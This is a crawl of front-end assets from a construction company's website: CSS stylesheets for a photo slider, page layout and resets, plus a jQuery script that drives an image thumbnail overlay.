.pThumbContainer{width:auto;height:auto}
.paragraphContainer {margin-top:0px;font:13px/24px "Open Sans",sans-serif;text-align:left;}
.paragraphContainer strong {font-weight:bold;}
.paragraphContainer p{margin-bottom:5px;clear:both}
.paragraphContainer a{text-decoration:underline;color:darkblue;}
.paragraphContainer h1, .mmtitle{display:inline-block;text-align:left;font-size:20px;text-shadow:1px 1px 0 #999;font-weight:bold;margin:10px 0 10px 0}
.mmtitle h1{display:inline-block;text-align:left;font-size:20px;text-shadow:1px 1px 0 #999;font-weight:bold;margin:10px 0 10px 0}
.rightSide .mmtitle{font-size:20px;text-align:center}
.rightSide .mmtitle h1{font-size:20px;text-align:center}
.mmleftImage, .mmrightImage, .mmsingleImage {position:relative; height:auto; display:table;width:100%;}

.mmThumbTitle,.mmThumbDescription,.mmImageTitle,.mmImageDescription{color:#FFF}
.mmleftImage .pThumbContainer{position:relative;float:left;margin-right:10px;margin-bottom:10px}
.mmrightImage .pThumbContainer{position:relative;height:auto;float:right;margin-left:10px;margin-bottom:10px;}
.mmsingleImage .pImageContainer{position:relative;height:auto;float:left;margin:10px auto;width:100%}
.pThumbContainer:hover,.pImageContainer:hover{cursor:pointer}
.pThumbContainer.inactive:hover,.pImageContainer.inactive:hover{cursor:default !important;}
.pThumbContainer .mmThumb{position:relative;width:auto;height:auto;min-height:75px;text-align:center}
.pImageContainer .mmImage{position:relative;width:100%;height:auto;min-height:75px;text-align:center}
.pImageContainer .mmImage img{max-width:100%;max-height:600px;margin:auto;border-radius:5px}
.pImageContainer .mmImageTitle{position:relative;width:350px;height:auto;padding:3px 6px;margin:5px auto;text-align:center;background:url(../images/trans/black/40.png) repeat;border-radius:5px}
.pThumbContainer .mmThumbTitle{position:relative;width:auto;height:auto;padding:3px 6px;margin-top:5px;text-align:center;line-height:10px;color:#ec7f07;text-transform:uppercase;}
.pThumbContainer .mmThumbDescription{display:none;position:relative;width:auto;height:auto;font-size:10px;padding:3px;text-align:center;background:url(../images/trans/black/40.png) repeat}
.pThumbContainer .mmPlayIcon{position:absolute;background-image:url(../images/coolPlay.png);width:25px;height:25px;top:77px;left:4px}
.mmimages .pThumbContainer{position:relative;width:139px;height:101px;float:left;margin-right:5px;margin-left:5px}
.mmimages .pThumbContainer:hover{cursor:pointer}
.mmimages .pThumbContainer .mmThumb{position:relative;width:139px;height:auto;min-height:75px}
.mmimages .pThumbContainer .mmThumb img{max-width:360px;max-height:270px;margin:auto}
.mmimages .pThumbContainer .mmThumbTitle{position:relative;width:135px;height:auto;padding:3px;margin-top:-20px;text-align:center;background:url(../images/trans/black/40.png) repeat}
.mmimages .pThumbContainer .mmThumbDescription{position:relative;width:135px;height:auto;padding:3px;background:url(../images/trans/black/40.png) repeat;font-size:10px;text-align:center}
.mmimages .pThumbContainer .mmPlayIcon{position:absolute;background-image:url(../images/coolPlay.png);width:25px;height:25px;top:70px;left:4px}
.mask {position: absolute; width: 100%; height: 100%; background: url('../images/mask.png') repeat; top:0px; left:0px; z-index: 200; text-align: center; display: table;  }
.mask .mmtvOverlay {position: absolute; display:inline; vertical-align: middle; width:auto;}
.mask .mmtvOverlay .ex {position: absolute; background: url('../images/ex.png') no-repeat; width: 19px; height: 19px; top: 5px; right: 5px; cursor: pointer;}
.mask .mmtvOverlay .ex:hover {background-position: 0 -19px;}
.mask .mmtvOverlay img {-moz-box-shadow: 0 0 10px 10px #111;
	-webkit-box-shadow: 0 0 10px 10px #111;
	box-shadow: 0 0 20px 10px #111;max-width:100%;
	max-height:100%;}
	
.endofmmcontainer {display:none;}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/camera.css
body_size: 1221
content:
/**************************
*
*	GENERAL
*
**************************/


.slider_wrapper {
	position: relative;
}

.camera_target_content {
	overflow: visible !important;
}

.camera_wrap {
	display: none;
	position: relative;
	overflow: visible !important;
	z-index: 0;
	margin-bottom: 0 !important;
}

.camera_wrap img {
	max-width: 10000px;
}

.camera_fakehover {
	height: 100%;
	min-height: 60px;
	position: relative;
	width: 100%;
	z-index: 1;
}

.camera_src {
	display: none;
}

.cameraCont, .cameraContents {
	height: 100%;
	position: relative;
	width: 100%;
	z-index: 1;
}

.cameraSlide {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.cameraContent {
	bottom: 0;
	display: none;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.camera_target {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	text-align: left;
	top: 0;
	width: 100%;
	z-index: 0;
}

.camera_overlayer {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}

.camera_target_content {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}

.camera_target_content .camera_link {
    background: url(../images/blank.gif);
	display: block;
	height: 100%;
	text-decoration: none;
}

.camera_loader {
    background: #fff url(../images/camera-loader.gif) no-repeat center;
	background: rgba(255, 255, 255, 0.9) url(../images/camera-loader.gif) no-repeat center;
	border: 1px solid #ffffff;
	border-radius: 18px;
	height: 36px;
	left: 50%;
	overflow: hidden;
	position: absolute;
	margin: -18px 0 0 -18px;
	top: 50%;
	width: 36px;
	z-index: 3;
}

.camera_nav_cont {
	height: 65px;
	overflow: hidden;
	position: absolute;
	right: 9px;
	top: 15px;
	width: 120px;
	z-index: 4;
}

.camerarelative {
	overflow: hidden;
	position: relative;
}

.camera_commands > .camera_stop {
	display: none;	
}

.slide_wrapper .camera_prev{
	background: url(../images/prevnext_bg.png) 0 0 repeat;
	width: 70px;	
	top: 0 !important;
	height: auto !important;
	bottom: 0;
	left: -80px;
	display: block;
	position: absolute;
	opacity: 1 !important;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	-ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
	
}

.slide_wrapper .camera_prev>span {
	background: url(../images/prev.png) center 0 no-repeat;
	top: 50%;		
	margin-top: -10px;
	position: absolute;
	display: block;
	height: 20px;
	left: 0;
	right: 0;
}

.slide_wrapper .camera_next>span {
	background: url(../images/next.png) center 0 no-repeat;
	top: 50%;
	margin-top: -10px;
	position: absolute;
	display: block;
	left: 0;
	right: 0;
	height: 20px;
}

.slide_wrapper .camera_next {
	background: url(../images/prevnext_bg.png) 0 0 repeat;
	width: 70px;	
	top: 0  !important;
	bottom: 0;
	height: auto !important;
	right: -80px;
	display: block;
	position: absolute;
	opacity: 1 !important;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	-ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
}

.camera_thumbs_cont {
	z-index: 999;
	position: relative;
}


.camera_thumbs_cont > div {
	float: left;
	width: 100%;

}
.camera_thumbs_cont ul {
	background: #232323 url(../images/index_016.jpg) 0 0 repeat-x;
	overflow: hidden;
	position: relative;
	width: 100% !important;
	margin: 0 !important;
	margin-left: 0px !important;
	left: 0% !important;
	text-align: center;
	padding: 27px 0 11px;
}
.camera_thumbs_cont ul li {
	display: inline-block;
}

.camera_thumbs_cont ul li  {
	margin: 0 10px 12px;
}

.camera_thumbs_cont ul li > img {
	cursor: pointer;
	vertical-align:bottom;
	width: 100%;
	height: 101px;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}

.camera_thumbs_cont ul li:first-child { display: none; }

.camera_clear {
	display: block;
	clear: both;
}
.showIt {
	display: none;
}
.camera_clear {
	clear: both;
	display: block;
	height: 1px;
	margin: -1px 0 25px;
	position: relative;
}

.camera_prev, .camera_next {
	display: block;
	position: absolute;
	width: 40px;
	background-color: #ed5153;
	height: 79px;
	cursor: pointer;
	top: 43%;
	z-index: 999;
	background: url(../images/slider_arrows.png) 0 bottom no-repeat;
	opacity: .6;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=60)';
}

.camera_next {
	right: 0;
	background-position: right bottom;
}

.camera_prev:hover, .camera_next:hover {
	opacity: 1;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
}

/* =====================Responsive=====================*/

@media only screen and (max-width: 995px) {
	
	.camera_thumbs_cont ul li > img {
		width: 100%!important;
		/*height: 83px;*/
	}	
	.camera_prev, .camera_next { top: 40%; }
}

@media only screen and (max-width: 769px) {
	
	.camera_prev, .camera_next { top: 36%; }

	.camera_thumbs_cont ul {
		padding: 16px 0 6px;
	}
	.camera_thumbs_cont ul li {
		display: inline-block;
    }
    .camera_thumbs_cont ul li > img {
    	/*height: 35%;*/
    }
    .grid_4, .grid_8, .grid_6 { 
		padding-top: 10px;
    }
}

@media only screen and (max-width: 480px) {
	
	.camera_thumbs { display: none; }
	.camera_prev, .camera_next { top: 33%; }
}

@media only screen and (max-width: 320px) {
	
	.camera_thumbs { display: none; }
	.camera_prev, .camera_next { top: 33%; }
}


--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/style.css
body_size: 2447
content:
/*css*/
@import "reset.css";
@import "skeleton.css";
@import "superfish.css";

@import url(//fonts.googleapis.com/css?family=Open+Sans:300);
@import url(//fonts.googleapis.com/css?family=Open+Sans:400);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600italic);
@import url(//fonts.googleapis.com/css?family=Open+Sans:800);

html, body {
	background: #ffffff;  /*#2a2627;*/
	width: 100%;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #444444; /*#242424;*/
}

.main_bg { 
	background: #FFF; /*url(../images/bg.jpg) 0 0 repeat;*/
	position: relative;
	width: 100%;
}

a[href^="tel:"] {
	color: inherit;
	text-decoration:none;
}

* {
	-webkit-text-size-adjust: none;
}

* ul { position: relative; list-style: none; }

select { cursor: pointer; }

address {
	font: normal 14px 'Open Sans', sans-serif;
	width: 100%;
	margin-bottom: 15px; 
}

address span { line-height: 24px; float: left; }
address a { display: inline-block; color: #464646; text-decoration: underline; }
address a:hover { text-decoration: none; }
dl {width:180px;}
dl dd { line-height: 24px; text-align: right; width:100px; display: inline-block;float:left; }
dl dt { line-height: 24px; text-align: left; width:60px;display: inline-block;float:left;}
p { line-height: 24px; font-family: 'Open Sans', sans-serif; }
h3 p {line-height: 32px;}

h1, h2, h3, h4 { font-family: 'Open Sans', sans-serif; }

h1, h2 {
	font-size: 24px;
	line-height: 24px;
	font-weight: bold;
	display: block;
	margin-bottom: 20px;
}

h3 {
	font-size: 24px;
	font-style: italic;
	line-height: 36px;
	font-weight: bold;
}

h4 {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 8px;
	line-height: 24px;
}

h4 span { font-weight: normal; }

/**********************Header***************************/

.socials {
	padding-top: 16px;
	float: right;
	margin-right: -1px;
}

.socials li {
	float: left;
	margin: 6px 0 0 16px;
}

.socials a { 
	height: 16px;
	display: inline-block;
}

.socials li a i {
	color: #000;
	font-size: 18px;
}

.socials li a i:hover { color: #818167; }

.top_block {
	padding: 10px 0 14px;
}

/******************Content********************/

#content { padding: 32px 0 25px; }
#content_1 {padding: 43px 0 5px; }
#content_2 { padding: 40px 0 35px; }

.content_box {
	position: relative;
}

.thumb {
	position: relative;
	overflow: hidden;
	background: url(../images/index_015.png) 0 0 repeat;
	border: 1px solid #f4f4f4;
	padding: 26px 20px 23px;
	text-align: center;
	margin-bottom: 18px;

	-webkit-box-shadow: inset 0 0 30px #e2e2e2;
	-moz-box-shadow: inset 0 0 30px #e2e2e2;
	-ms-box-shadow: inset 0 0 30px #e2e2e2;
	-o-box-shadow: inset 0 0 30px #e2e2e2;
	box-shadow: inset 0 0 30px #e2e2e2;
}

a.link_1, a.link_2, a.link_3, a.link_6 {
	background: url(../images/index_006.jpg) 0 0 repeat-x;
	display: inline-block;
	height: 32px;
	line-height: 32px;
	cursor: pointer;
	color: #393939;
	font: italic 16px/32px 'Open sans', sans-serif;
	font-style: italic;
	font-weight: 600;
	text-decoration: none;
	padding: 0 13px;
	position: relative;
	margin-top: 21px;
	text-align: center;
	border-right: 1px solid #c0c0bf;
	border-bottom: 1px solid #c0c0bf;
	
	-webkit-box-shadow: 0 1px 3px #cccccc;
	-moz-box-shadow: 0 1px 3px #cccccc;
	-ms-box-shadow: 0 1px 3px #cccccc;
	-o-box-shadow: 0 1px 3px #cccccc;
	box-shadow: 0 1px 3px #cccccc;

	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	-ms-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}

a.link_2 {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	height: 42px;
	font: italic 18px/32px 'Open sans', sans-serif;
	line-height: 42px;
	padding: 0 14px;
	color: #f9cbcb;
	margin: 22px 0 15px;
}

a.link_3 { margin-top: 5px;} 
a.link_6 { margin-top: 22px; }

a.link_1:hover, a.link_2:hover, a.link_3:hover, a.link_6:hover {
	background: url(../images/index_005.jpg) 0 0 repeat-x;
	color: #c3c3c3;
	text-decoration: none;

	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

a.link_2:hover {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	color: #000;
}

a.link_4 { color: #1a1a1a; text-decoration:none; }
a.link_4:hover { text-decoration:none; color: #818167; }

.middle_box {
	text-align: center;
	color: #464646;
	margin-top: 21px;
}

.middle_box span {
	color: #f62828;
}

.divider, .divider_1, .divider_2 {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #cdcecd;
	border-bottom: 1px solid #f1f1f1;
	margin: 21px 0 24px;
	padding: 0 10px;
}
.divider_1 { margin: 5px 0 20px; padding: 0; }
.divider_2 { margin: 21px 10px 17px; padding: 0; }

.sidebar, .list, .sidebar_1 {
	overflow: hidden;
}

.sidebar { padding-top: 4px; }
.sidebar h4 { margin-bottom: 2px; }
.sidebar li, .list li, .sidebar_1 li {
	float: left;
	width: 100%;
	margin-bottom: 18px;
	text-align:center;
}
.sidebar a { color: #242424; text-decoration: none; font-weight: normal; }
.sidebar a:hover { color: #818167; }

.sidebar_1 li { margin-bottom: 14px; }

.sidebar img { margin: 4px 0 0 0; }
.sidebar p { font-weight: normal; font-size: 14px; }
.sidebar_1 p { font-style: normal; font-weight: 300; line-height: 24px; }

.sidebar_1 h4 { margin: 4px 0 2px; }

.cols, .cols3 { margin-bottom: 20px; }
.cols h2, .cols3 h2 { margin-bottom: 28px; }
.cols img, .cols3 img { 
	width: 100%;
	display: block; 
	margin-bottom: 12px; 

	-webkit-box-shadow: 1px 1px 3px #cccccc;
	-moz-box-shadow: 1px 1px 3px #cccccc;
	-ms-box-shadow: 1px 1px 3px #cccccc;
	-o-box-shadow: 1px 1px 3px #cccccc;
	box-shadow: 1px 1px 3px #cccccc;
}
.cols3 img { margin-bottom: 14px; }

.list { margin-top: -3px; padding: 0 3px; }
.list li {
	background: url(../images/index_014.png) 1px 11px no-repeat;
	border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #cdcdcd;
	height: 34px;
	padding-left: 15px;
	margin-bottom: 0;
	line-height: 33px;
	color: #303030;
	text-align:left;

}

.list li.first, .list li.first_1 { border-top: none; }
.list li.last, .list li.last_1 { border-bottom: none; }
.list li a {
	line-height: 33px;
	color: #303030;
	font-weight: bold;
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	margin: 0;
}

.list li a:hover { color: #818167; }

.section { position: relative; width: 87%; margin-bottom: 8px; }
.section_1, .section_2 { position: relative; width: 100%; }
.section p, .section_1 p { margin-top: 24px; }
.section_1 a.link_1 { margin-top: 20px; }
.section_2 { padding-bottom: 15px; overflow: hidden; }
.section_2 h4 { margin-bottom: 30px; }
.section_2 img { width: 100%; margin-top: 7px; margin-bottom: 10px; }

.circle {
	position: relative;
	display: block;
	border: 1px solid #fff;
	background: #dcdcdc;
	font-weight: bold;
	font-size: 24px;
	line-height: 53px;
	height: 54px;
	width: 54px;
	text-align: center;
	color: #303030;
	margin-top: 8px;

	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}

ul.thumbnails li { position: relative; overflow: hidden; float: left; margin-bottom: 42px; }
ul.thumbnails li img { display: block; margin-bottom: 25px; width: 100%; }
ul.thumbnails li h4 { margin-bottom: 26px; }

ul.news_list li { margin-bottom: 20px; }

ul.schedule li h4 { margin-bottom: 0px; }
ul.schedule li { width: 100%; margin-bottom: 15px; }

ul.gallery {
	width: 100%;
}
ul.gallery li { width: 30%; float: left; margin-right: 30px; }


.capture {
	position: relative;
	background: #dbdbdb;
	padding: 23px 19px 24px;
	height: 32px;
	vertical-align: middle;
}

.link_list { margin-bottom: 50px; }
.link_list_last { margin-bottom: 5px; }
.link_list a, .link_list_last a { 
	display: inline-block;
	color: #242424;
	text-decoration: none;
}

a.magnifier {
    background: url(../images/img_hover.png) center center no-repeat #000000;
}

a.magnifier img {
	width: 100%;
	position: relative;
	display: block;
	-webkit-transition: 0.5s ease;
    -moz-transition: 0.5s ease;
    -ms-transition: 0.5s ease;
    -o-transition: 0.5s ease;
    transition: 0.5s ease;

    -webkit-box-shadow: 0 0 #fff;
    -moz-box-shadow: 0 0 #fff;
    -ms-box-shadow: 0 0 #fff;
    -o-box-shadow: 0 0 #fff;
    box-shadow: 0 0 #fff;
}

a.magnifier:hover img {
    opacity: 0.5;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)';
}

.image img { width: 100%; margin-bottom: 15px; display: block; overflow: hidden;position: relative; }

.map { position: relative; overflow: hidden; margin-bottom: 20px; }

article.article { position: relative; margin-bottom: 55px; }
article.article h4 { margin-bottom: 26px; }

a.link_5 {
	display: inline-block;
	color: #464646;
	font-weight: 300;
	text-decoration: underline;
	margin-top: -25px;
}

a.link_5:hover { text-decoration: none; }

.map_c {
	width: 100%; 
	height: 371px;
}

/*****************Footer********************/

#footer {
	background: #2a2627;
	width: 100%;
	padding: 16px 0 11px;
}

#footer p {
	color: #fff;
	font: normal 12px 'Open Sans';
}

#footer a {
	color: #fff;
	text-decoration: none;
}

#footer a:hover, .link_list a:hover, .link_list_last a:hover { color: #818167; }

/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (max-width: 995px) {
	
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }
}

@media only screen and (max-width: 767px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }
	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }

	.link_list_last { margin-bottom: 50px; }

	.list li.first_1 { border-top: 1px solid #f1f1f1; }
	.list li.last_1 { border-bottom: 1px solid #cdcdcd; }

}

@media only screen and (max-width: 480px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }

	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }
	h1 a img { width: 100%; }

	.link_list_last { margin-bottom: 50px; }
}

@media only screen and (max-width: 320px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.section { margin-bottom: 20px; width: 100%; }
	.section_2  {padding-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }

	.link_list_last { margin-bottom: 50px; }

	h1 img { display: block; width: 100%; height: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/custom.css
body_size: 626
content:
@charset "utf-8";





.fa { display:inline-block; line-height:2.4; content: " "}
.social-share-button,.social-share-button:active,.social-share-button:visited{ padding: 2px 8px; margin: 5px; color: #fff; cursor: pointer; font-weight: 500; font-size: 14px; line-height: 34px; text-decoration: none; border-radius: 2px; float:left; display:inline; }
.social-share-button:hover{ color: #ccc; }
.social-share-facebook{ background-color: #2D609B; }
.social-share-twitter{ background-color: #00C3F3; }
.social-share-gplus{ background-color: #EB4026; }

.mask {position: absolute; width: 100%; height: 100%; background: url('../images/mask.png') repeat; top:0px; left:0px; z-index: 200; text-align: center; display: table;  }
.mask .dialog {position: absolute; display:inline; vertical-align: middle; width:auto;}
.mask .dialog .window {border:1px solid #444; background: #ddd url('../images/window.png') repeat-x top; display: inline-block; border-radius: 5px; box-shadow: 0px 0px 20px #000; padding: 5px; }
.mask .dialog .window .ex {position: absolute; background: url('../images/ex.png') no-repeat; width: 19px; height: 19px; top: 5px; right: 5px; cursor: pointer;}
.mask .dialog .window .ex:hover {background-position: 0 -19px;}
.mask .dialog .window .left {display: inline-block; float: left; margin-left: 5px;}
.mask .dialog .window .image {width: 200px; height: 113px; border-radius: 4px; overflow: hidden; display: table-cell; vertical-align: middle;}
.mask .dialog .window .image img {max-width: 200px; max-height: 113px;}

.mask .dialog .window .right {display: inline-block; float: left; margin-left: 15px; margin-right: 5px;}
.mask .dialog .window .details {text-align: center; display: table-cell; vertical-align: middle; height: 113px;}

.qbcLogo{position:relative;display:inline-block;width:61px;height:20px;float:right;}
.mmLogo{position:relative;display:inline-block;width:121px;height:37px;background-position:0 0;float:left;}

.wow {visibility:hidden;}

.hiddenDiv {display:none !important;}

.mask {display:none !important;}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/ie.css
body_size: 122
content:

.thumb, 
.pie, 
.circle,
a.link_1, 
a.link_2, 
a.link_3, 
a.link_6,
.search_box { 
	behavior:url(js/PIE.htc);
	position: relative;
}

.sf-menu>li>a,
.sf-menu>li>a:hover,
.sf-menu>li.current>a,
.sf-menu>li.sfHover>a,
.sf-menu li ul,
.sf-menu li.sfHover>ul {
	behavior:url(js/PIE.htc);
}

#form .invalid .error-message, #form .empty .empty-message {
	display: block;
}

#form .error-message, #form .empty-message {
	display: none;
}




--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/reset.css
body_size: 552
content:
a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top;}ol, ul {list-style:none;}blockquote, q {quotes:none;}table, table td {padding:0;border:none;border-collapse:collapse;}img {vertical-align:top;}embed {vertical-align:top;}input[type=text], textarea{ outline:none;border-radius:0;}

.search_box {
	position: relative;
	background: #fff;
	height: 24px;
	padding: 3px 0;
	overflow: hidden;
	margin-top: 2px;

	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
} 
.search_box input {
	border: none!important;
	padding: 0 5px;
	margin: 4px 0 0 2px;
	width: 83%;

}
.search_box img {
	padding-top: 4px;
	display: inline-block;
}
.search_box a {
	position: absolute;
	right: 10px;
	display: inline-block;
	cursor: pointer;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.katapy.com/extapi/js/paragraph.js
body_size: 1054
content:
jQuery(document).ready(function (){
	initDetails();
	initDetails_preloadImages();
	//jQuery(".paragraphContainer p").eq(0).remove();
});

function initDetails_preloadImages() {
	var $imgList = jQuery(".paragraphContainer img.mmpreload").each(function(){
		var $img = jQuery(this);
		var $container = $img.parentsUntil(".paragraphContainer").parent();
		$img.css("maxWidth",$container.width());
		var src = $img.attr("src2");
		if (src!=undefined) {
			$img.attr("src", src);
		}
	});
}


function setupDetailsOverlay() {
	if (jQuery(".mask").size()>0) {
		return;
	}
	var html = '<div class="mask">';
	html += '<div class="mmtvOverlay hiddenDiv">';
	html += '<img class="shadow" />';
	html += '<a class="ex"><span class="xIcon"></span></a>';
	html += '</div></div>';
	jQuery("body").append(html);
}

var detailsRetryCount = 0;

function initDetails() {
	setupDetailsOverlay();
	if (jQuery(".endOfDetails").size()==0) {
		if (detailsRetryCount<5) {
			window.setTimeout(initDetails, 250);
			detailsRetryCount++;
		}
		return;
	}
	var $containers = jQuery(".pThumbContainer,.pImageContainer");
	$containers.each(function(){
			var $this = jQuery(this);
			var $title = jQuery(".mmThumbTitle", $this);
			if ($title.size()>0) {
				var name = $title.html();
				if (name.length==0) {
					$title.addClass("hiddenDiv");
				}
			}
			
			var $desc = jQuery(".mmThumbDescription", $this);
			if ($desc.size()>0) {
				var tagline = $desc.html();
				if (tagline.length==0) {
					$desc.addClass("hiddenDiv");
				}
			}
	});
	$containers.click(function(){
		var $this = jQuery(this);
		//var contentid = $this.attr("ref");
		//var contenttype = $this.attr("ref3");
		if ($this.hasClass("inactive")) {
			return;
		}
		if ($this.hasClass("link")) {
			var url = $this.attr("href");
			window.open(url);
			return;
		}
		var url = $this.attr("ref2");
		jQuery(".mask .mmtvOverlay img").attr("src", url);
		//jQuery("#mmtvOverlayWidget").attr("src","<?php echo $overlaySrc; ?>&content=" + contentid);
		jQuery(".mask").fadeIn(200);
	});
	initMmtvOverlay();
}

function initMmtvOverlay() {
	jQuery('.mask .mmtvOverlay').bind("removeClasschange",function(event){
		positionMmtvOverlay();
    });
	jQuery(".mask .mmtvOverlay").removeClass("hiddenDiv");
	jQuery(".mask").fadeOut(0);
	jQuery(".ex").click(function(){
        jQuery(".mask").fadeOut(200);
    });
	jQuery(window).resize(function(){
		jQuery(".mask .mmtvOverlay").each(function(){
			var $this = jQuery(this);
			if ($this.hasClass("hiddenDiv")==false) {
				positionMmtvOverlay();
			}
		});
	});
	jQuery(".mask").click(closeMmtvOverlay);
	jQuery(".mask .mmtvOverlay img").load(positionMmtvOverlay);
	jQuery("#exposeMask").remove();
}

function positionMmtvOverlay() {
	var $img = jQuery(".mask .mmtvOverlay img");
	$img.css("maxWidth",jQuery(window).height());
	$img.css("maxHeight",jQuery(window).height());
	
	var $this = jQuery(".mask .mmtvOverlay");
	var scrollTop = jQuery(document).scrollTop();
	$this.css("top",scrollTop+50);
	jQuery(".mask").css("height",jQuery(document).height());

	var width = $this.width();
	if (width==0) {
		var widthTxt = jQuery("img", $this).css("width");
		if (widthTxt.length==5) {
			width = parseInt(widthTxt.substring(0,3));
		}
	}
	var offset = jQuery(document).width()/2-width/2;
	if (width==0) {
		window.setTimeout(positionMmtvOverlay, 500);
		offset = jQuery(document).width()/2 - 250;
	}
	$this.css("left",offset);
	
}

function closeMmtvOverlay() {
	jQuery(".mask").fadeOut(200);
	jQuery(".mask .mmtvOverlay img").attr("src", "");
}


(function($){

$.each(["addClass","removeClass"],function(i,methodname){
	  var oldmethod = $.fn[methodname];
	  $.fn[methodname] = function(){
		oldmethod.apply( this, arguments );
		this.trigger(methodname+"change");
		//alert(i);
		return this;
	  }
});

})(jQuery);